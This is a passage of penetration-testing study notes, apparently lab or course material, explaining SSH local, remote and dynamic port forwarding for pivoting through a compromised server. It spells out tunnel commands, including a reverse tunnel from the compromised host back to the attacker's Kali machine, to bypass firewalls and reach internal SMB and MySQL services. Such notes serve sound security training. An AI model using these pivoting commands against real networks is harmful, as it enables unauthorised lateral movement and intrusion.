 or
command is typed on the attacker machine
root@kali:~$sudo ssh -N -L 0.0.0.0:445:192.168.1.110:445 student@10.11.0.128
-L: means local forwarding
This command means that any connection regardless of the source address on
port 445 will be forwarded to 192.168.1.110 which is the IP of the internal target
client and through an SSH tunnel established through the compromised internal
server.
Next step is to connect to the target port, in our case its 445, from your kali
machine as a local connection.
root@kali:~$smbclient -L 127.0.0.1 -U Administrator
SSH Remote Port Forwarding
Configure a SSH tunnel directed to your kali machine to land on the internal
client. The exact opposite of SSH local port forwarding. SSH tunnel will get
around the firewall.
On the compromised server type this command:
root@kali:~$ssh -N -R 10.11.0.4:2221:client-ip:3306 kali@10.11.0.4
10.11.0.4: Kali IP
On your kali machine and depending on the port that is open on the internal
client machine, you can interact directly:
root@kali:~$Nc 127.0.0.1 2221
will connect you to the mysql server on the internal client machine
SSH Dynamic Port Forwarding
Instead of establishing an SSH tunnel for every host or every port, we use
SOCKS4 Proxy on the kali machine to establish dynamic port forwarding that will
redirect all incoming traffic to the internal target network through the ssh tunnel
established between kali and the compromised server
root@kali:~$: sudo ssh -N -D 127.0.0.1:8080 server@10.11.0.128
On kali machine, editing the configuration file of proxy chains is a necessary
requirements for all testing tools to work: